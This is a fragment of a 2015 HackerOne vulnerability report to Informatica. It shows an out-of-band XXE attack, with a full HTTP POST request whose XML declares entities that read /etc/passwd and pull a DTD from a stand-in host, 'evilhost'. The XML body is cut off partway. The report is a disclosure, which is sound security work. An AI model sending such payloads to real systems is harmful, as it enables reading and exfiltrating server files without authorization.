 Learn more about HackerOne
Log in
Then, i try to get /etc/passwd with OOB vector:
POST /api/rest/mpapi/infaMPAPISearchWebService/query HTTP/1.1
Host: marketplace.informatica.com
Connection: keep-alive
Content-Length: 350
Accept: */*
X-J-Token: no-user
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.106 Safari/537.36
Origin: https://marketplace.informatica.com
Referer: https://marketplace.informatica.com/ecmp-helper!troubleLogin.jspa
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE foo [
<!ENTITY % b SYSTEM "file:///etc/passwd">
<!ENTITY % asd SYSTEM "http://evilhost/xx.html"> %asd; %rrr;]>
<params>
<offset>0</offset>
<queryParams>
Reported on
December 24, 2015, 6:17pm UTC
Reported by
yarbabin
Reported to
Informatica
Participants
CVE ID
None